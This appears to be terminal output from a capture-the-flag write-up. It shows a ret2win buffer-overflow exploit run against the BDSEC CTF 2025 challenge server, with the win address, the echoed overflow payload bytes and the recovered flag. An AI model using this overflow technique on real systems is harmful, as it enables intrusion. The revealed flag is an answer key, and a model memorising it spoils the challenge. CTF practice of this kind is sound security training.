 ┌──(ctf)─(kali㉿kali)-[/mnt/vm-share/bdsec]
└─$ python3 ./vuln1.py remote
==================================================
BDSEC CTF 2025 - Buffer Overflow Exploit
Strategy: ret2win
==================================================
[*] Building ret2win payload...
[*] Win function address: 0×8049276
[*] Payload length: 48
[*] Launching exploit...
[*] Connecting to 45.33.118.86:9991
[+] Opening connection to 45.33.118.86 on port 9991: Done
[*] Waiting for input prompt...
[*] Sending payload...
[*] Receiving response...
[+] Receiving all data: Done (129B)
[*] Closed connection to 45.33.118.86 port 9991
[+] Response:
You entered: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAv\x04\x08
Woody says: Here's the flag, partner! BDSEC{Woody_Stack_Smash_123}
[+] SUCCESS! Flag should be in the output above!
RECON